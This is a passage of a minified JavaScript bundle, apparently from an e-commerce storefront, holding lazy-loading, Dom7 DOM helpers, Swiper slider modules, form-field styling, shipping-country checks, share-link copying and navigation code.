a=i._settings;g(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=c(e);a||(a=setTimeout((function(){x(e,t),T(e)}),i),d(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;g(a.callback_exit,e,t,i),a.load_delay&&T(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},$=["IMG","IFRAME"],O=function(e){return Array.prototype.slice.call(e)},M=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(O(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},k=function(i,a){var s;this._settings=function(t){return e({},n,t)}(i),this.loadingCount=0,S(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);O(i).forEach((function(e){D(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return k.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=M(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==$.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),F(e,t))})),this._elements=M(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){F(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)r(e,i);else r(e,t)}(k,window.lazyLoadOptions),k}()},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function r(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=r()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&n(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),n(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function d(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,d(e)):t.push(e)})),t}function c(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),n=[];if(!t&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=r;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return c(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))n.apply(t,i);else for(var a=h(t).parents(),r=0;r<a.length;r+=1)h(a[r]).is(s)&&n.apply(a[r],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var p=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:n,proxyListener:o}),p.addEventListener(f,o,r)}else for(u=0;u<d.length;u+=1){var v=d[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:n,proxyListener:l}),p.addEventListener(v,l,r)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],h=void 0;if(!s&&c.dom7Listeners?h=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(h=c.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];n&&f.listener===n||n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1)):n||(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var n=i[0].split(" "),r=i[1],o=0;o<n.length;o+=1)for(var l=n[o],u=0;u<this.length;u+=1){var d=this[u];if(e.CustomEvent){var c=new e.CustomEvent(l,{detail:r,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(e,t){return t>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),n=t.body,r=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-r,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),n=Object(a.a)(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===n)return r===n;if(e===s)return r===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[s].appendChild(n.firstChild)}else if(e instanceof u)for(var r=0;r<e.length;r+=1)this[s].appendChild(e[r]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=s.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(c(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,n=$(t);if(n.length>0){var r=n.data("timer-running")||!1;n.empty(),n.addClass("active"),n.append(e),s(n),r||(n.data("timer-running",!0),setTimeout((function(){n.data("timer-running",!1),a(n)}),i))}},eventHandlers:{handleNotificationClose:s}}},226:function(e,t){var i={breakpoints:{xs:window.matchMedia("(max-width: 0px)"),sm:window.matchMedia("(max-width: 576px)"),md:window.matchMedia("(max-width: 768px)"),lg:window.matchMedia("(max-width: 992px)"),xl:window.matchMedia("(max-width: 1200px)")},views:{portrait:window.matchMedia("(orientation: portrait)"),landscape:window.matchMedia("(orientation: landscape)")}};e.exports=i},277:function(e,t,i){e.exports=function(){var e=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var e=$(this),t=e.val();""==t?(e.removeClass("filled"),e.parents(".form-group").removeClass("focussed")):e.addClass("filled"),"cardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t),"mastercardNumber"===e.attr("id")&&e.parent().toggleClass("filled",""!==t)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),e.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var e=new MutationObserver((function(e){var t=$(e[0].target);(t.hasClass("is-valid")||t.val()&&t.val().length>0)&&!t.parents(".form-group").hasClass("focussed")&&t.parents(".form-group").addClass("focussed")}));$("select").each((function(){e.observe(this,{childList:!0})}))}));var t=$(".form-textarea"),a=$(t).attr("maxlength");$(t).keyup((function(){var e=$(this).val().length,t=a-e;$("#chars").text(t),function(e){var t=e.val().split("\n"),i=e.attr("col");if(i){for(var a=0;a<t.length;a++)if(!(t[a].length<=i)){for(var s=0,n=i;s++<=i;)" "===t[a].charAt(s)&&(n=s);t[a+1]=t[a].substring(n+1)+(t[a+1]||""),t[a]=t[a].substring(0,n)}e.val(t.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var e=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(e).attr("type","password")):($(this).addClass("is-visible"),$(e).attr("type","text"))})),$(e).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(e,t,i){"use strict";var a=$("#shippingCountry").val();function s(e){return(e=e||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}e.exports={validateBasketForCountryRestrictions:function(e){if("shippingCountry"==$(e).attr("id")&&$(e).closest("form").hasClass("shipping-form")){var t=$(e).val();$.ajax({url:$(e).closest(".country-row").data("action"),data:{country:t},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(e,t){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=t.match(i),n=a&&a[4]?a[4]:null;if(n&&s(t)&&(n="default"==n?"uk":"us"),n||(n="uk"),e!=n){s(t)&&(e="uk"==e?"default":"en_US");var r=t.replace(i,"$1/"+e+"$5");window.location.replace(r)}}("GB"==t?"uk":"us",i.cartShowAbs):$(e).val(a).change())}})}}}},279:function(e,t,i){"use strict";e.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(e){e.preventDefault();var t=$("<input>");$("body").append(t),t.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),t.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(e){$("[data-toggle=popover]").each((function(){$(this).is(e.target)||0!==$(this).has(e.target).length||0!==$(".popover").has(e.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(e){var t=$(e.target).attr("aria-describedby");$("#"+t).find(".popover-header").html($(this).data("title")),$("#"+t).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return r})),i.d(t,"b",(function(){return l}));var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function r(){var e="undefined"!=typeof document?document:{};return s(e,n),e}var o={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,r=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=t.virtual,c=d.from,h=d.to,p=d.slides,f=d.slidesGrid,v=d.renderSlide,m=d.offset;t.updateActiveIndex();var D,g,b,C=t.activeIndex||0;D=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(a/2)+n+u,b=Math.floor(a/2)+n+l):(g=a+(n-1)+u,b=n+l);var w=Math.max((C||0)-b,0),E=Math.min((C||0)+g,p.length-1),y=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:E,offset:y,slidesGrid:t.slidesGrid}),c===w&&h===E&&!e)return t.slidesGrid!==f&&y!==m&&t.slides.css(D,y+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:y,from:w,to:E,slides:function(){for(var e=[],t=w;t<=E;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var F=[],T=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var S=c;S<=h;S+=1)(S<w||S>E)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var $=0;$<p.length;$+=1)$>=w&&$<=E&&(void 0===h||e?T.push($):($>h&&T.push($),$<c&&F.push($)));T.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),F.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(D,y+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var n=this.virtual.cache,r={};Object.keys(n).forEach((function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(e,10)+a]=t})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:n({},r,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var r=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===r,u=o&&34===r,d=37===r,c=39===r,h=38===r,p=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&h||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,D=v[0].clientHeight,g=t.innerWidth,b=t.innerHeight,C=this.$el.offset();s&&(C.left-=this.$el[0].scrollLeft);for(var w=[[C.left,C.top],[C.left+m,C.top],[C.left,C.top+D],[C.left+m,C.top+D]],E=0;E<w.length;E+=1){var y=w[E];if(y[0]>=0&&y[0]<=g&&y[1]>=0&&y[1]<=b){if(0===y[0]&&0===y[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||h||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",r)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(n.a)(this,{keyboard:r({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);var r={lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in 